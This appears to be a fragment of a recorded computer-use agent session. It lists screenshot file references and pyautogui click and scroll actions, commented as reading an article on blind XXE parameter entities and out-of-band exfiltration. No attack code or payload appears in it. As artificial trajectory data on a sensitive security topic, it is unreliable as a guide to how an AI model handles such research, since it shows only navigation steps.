
# Read the blind XXE article's parameter entity and out-of-band exfiltration sections.
pyautogui.click(540, 52)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
